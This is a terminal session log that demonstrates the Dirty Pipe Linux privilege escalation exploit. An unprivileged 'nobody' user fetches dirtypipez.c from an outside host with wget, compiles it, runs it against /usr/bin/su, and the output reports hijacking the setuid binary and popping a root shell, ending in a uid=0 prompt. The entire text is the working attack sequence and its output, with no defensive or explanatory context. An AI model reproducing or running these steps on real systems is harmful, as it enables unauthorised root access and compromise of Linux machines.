 nobody@vmmain:/tmp$ id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
nobody@vmmain:/tmp$ wget https://haxx.in/files/dirtypipez.c
--2022-03-07 17:19:25--  https://haxx.in/files/dirtypipez.c
Resolving haxx.in (haxx.in)... 54.37.234.99
Connecting to haxx.in (haxx.in)|54.37.234.99|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7320 (7.1K) [text/x-csrc]
Saving to: ‘dirtypipez.c’
dirtypipez.c 100%[============
2022-03-07 17:19:27 (135 MB/s) - ‘dirtypipez.c’ saved [7320/7320]
nobody@vmmain:/tmp$ gcc -o dirtypipez dirtypipez.c
nobody@vmmain:/tmp$ ./dirtypipez /usr/bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)